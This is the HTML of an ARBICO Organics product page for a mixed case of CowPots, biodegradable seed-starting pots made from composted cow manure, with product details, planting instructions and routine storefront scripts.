              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/3000490_cowpots_seed_starting-mixed_600x600.jpg" class="MagicZoom" id="zoom_7099" data-options="zoomPosition: inner" title="CowPots&trade; - Seed Starting Mixed Case ">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/3000490_cowpots_seed_starting-mixed_600x600.jpg" alt="CowPots&trade; - Seed Starting Mixed Case " id="product_image-7099" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">CowPots&trade; - Seed Starting Mixed Case </h1>
                              <div>A Selection of Sizes to Take You from Seedlings to Transplants.</div>         
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/7099/propagation-seed-starting">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="3000490" />
                  <input type="hidden" name="prod_id" value="7100" />
                  <input type="hidden" name="cat_id7100" value="816" />
                        </form><!--end form3-->         <form name="product_form_7100" id="product_form_7100" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                #3 Six Cell (x17), #3 Square (x42), #4 Square (x45), #4 Square Tall (x33)
                <div class="sku">SKU: 3000490</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$52.29
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_7100" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="7100" />
                    <input type="hidden" name="cat_id" value="816" />
                    <input type="hidden" name="sku" value="3000490" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_7100" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_7100" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_7100').submit(function() {
                                if ($('#recipient_mapping_7100').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_7100').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_7100').val() == '' && $('#recipient_mapping_ob_7099').val() != ''){
                                    $('#recipient_mapping_7100').val($('#recipient_mapping_ob_7099').val());
        }
                                if ($('#new_recipient_mapping_7100').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_7100').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_7100').val() == '' && $('#new_recipient_mapping_ob_7099').val() != ''){
                                    $('#new_recipient_mapping_7100').val($('#new_recipient_mapping_ob_7099').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_7099" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_7099" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_7099" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_7099" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_7099" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section6_tab_7099" role="tab" data-toggle="tab">Video</a></li>
             <li role="presentation"><a href="#section7_tab_7099" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_7099'>          
              <p>CowPots are biodegradable, ready-to-plant pots made from composted cow manure. Made on a family dairy farm in Connecticut, these pots offer multiple for benefits for your plants.</p>
<p><ul><li>USDA Certified 100% Biobased
<li>Waste-Free Growing - Each CowPot is designed to be planted whole and will break down completely into your soil over a single growing season. 
<li>Protection from transplant shock
<li>Decomposing CowPots provide additional organic matter to your soil.
<li>Growing roots can easily penetrate the CowPot, which eliminates root-bound plants and spurs air pruning.
<li>Can be planted directly into patio containers, flowerpots, raised beds and gardens
<li>100% sustainable - The cattle from the dairy farm provide a continuous supply of the manure that is the source material for the pots.
<li>Odor-free - CowPots are heat-treated to reduce offensive odors. 
<li>An excellent natural alternative to plastic or peat pots</ul></p>

<p><b>Seed Starting Mixed Case - </p></b>
<p>Contains the 4 most popular styles for seed starting:<br>
<b>17 units of #3 Six Cell, 2 units of #3 Square, 45 units of #4 Square and 33 units of #4 Tall</b>
<p><ul><li>This combination of pots provides a range of sizes and styles that can accommodate a variety of soil volumes to fit whatever seed type you're growing.
<li>Use the #3 sizes for quick-germinating plants like cucurbits, or for cold season crops like brassica and greens.
<li>Use the #4 sizes to supply more soil volume for plants that need more time indoors before transplanting.</ul></li>


<p style="color:#445e0b;"><em>Shop All Cowpots Products <a href="/category/biodegradable-cowpots-seed-starting" target="_blank"><b>here</a></b>.</em></p>                     
                             </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_7099">
                <p>Fill the CowPots with potting soil mix and plant seeds according to the directions on the seed packet or transplant seedling into pot.  <ul><li>If possible, leave space between pots to maximize air circulation (improves pot performance and plant health). Water and fertilize as needed.  <li>CowPots can be top or bottom watered.  <li>Manure naturally retains moisture &ndash; make sure not to over-water.  <li>Give the pot time to harden between watering (prevents over-watering and reduces mold-forming spores).  <li>Allow pots to dry before handling (pots are fragile when wet).  <li>Pots turn dark brown when wet and light brown when it's time to water again.  <li>When seedlings are ready for planting, place entire CowPot into soil, cover and water.  <li>Do <b><i>not</i></b> break up the pot (could cause damage to the roots and transplant shock).  <li>Plant <b><i>entire</i></b> pot and <b><i>cover completely</b></i> with soil.</ul></p>  



<br>                                                                                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_7099">
               <p>Case sizes ship ground only.</p><br>                              <p><b>Shipping Restrictions: </b>Ground Shipping Only. </p>                       </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_7099">
                                    <p><b>Shelf Life: </b>Once planted, &asymp;3-4 months in a greenhouse setting. If not planted and stored in a cool dry place, shelf life is indefinite.</p>                    </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_7099">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Cowpots_Instructions.pdf" alt="CowPots Instructions" target="_blank">Instructions</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Cowpots_MSDS.pdf" alt="CowPots Material Safety Data Sheet" target="_blank">MSDS</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Cow-pots-tray-guide.pdf" alt="CowPots Tray Sizing" target="_blank">Tray Sizing</a></p>        </div>
                        
        <div role="tabpanel" class="tab-pane" id="section6_tab_7099">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/MOL9lgDUKqY" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>        </div>
                <div role="tabpanel" class="tab-pane" id="section7_tab_7099">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/cowpots-seed-starting-mixed-case/propagation-seed-starting">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/cowpots-10-row-tray/" title="CowPots&trade; 10 Row Tray"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/3000491-cowpots-10-row-tray-300x300.jpg" alt="CowPots&trade; 10 Row Tray" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/cowpots-10-row-tray/">CowPots&trade; 10 Row Tray</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $74.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/tanks-pro-lite-seeding-potting-mix/" title="Tank's Pro-Lite Seeding & Potting Mix"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1305504_tanks_pro_lite__300x300.jpg" alt="Tank's Pro-Lite Seeding & Potting Mix" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/tanks-pro-lite-seeding-potting-mix/">Tank's Pro-Lite Seeding & Potting Mix</a></div>
                <div class='price'>
                        
       	                              
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $10.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/cowpots-6-cell/" title="CowPots&trade; - #3 Six Cell"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/3000422_cowpot-3_6-cell_300x300.jpg" alt="CowPots&trade; - #3 Six Cell" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/cowpots-6-cell/">CowPots&trade; - #3 Six Cell</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $5.49&ndash;$84.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/fertilpots-square/" title="Fertilpots - Square"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/3000820_fertilpots-square_300x300.jpg" alt="Fertilpots - Square" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/fertilpots-square/">Fertilpots - Square</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                     
   
                                                
   
                                           
   
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	    	     	 	 	 	 		 	    	     	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $98.99&ndash;$179.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/root-build-240-mycorrhizae/" title="ARBICO Organics&reg; Root Build 240"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1135001_root_build_240_300x300-C.jpg" alt="ARBICO Organics&reg; Root Build 240" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/root-build-240-mycorrhizae/">ARBICO Organics&reg; Root Build 240</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $9.00&ndash;$350.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/ihort-propagation-kit/" title="iHORT QPlug Propagation Kit"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1430054_ihort_propagation_300x300.jpg" alt="iHORT QPlug Propagation Kit" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/ihort-propagation-kit/">iHORT QPlug Propagation Kit</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                     
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      
     
    
       
          $20.69&ndash;$21.43    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/cowpots-11-square/propagation-seed-starting" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/cowpots-10-row-tray/propagation-seed-starting" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

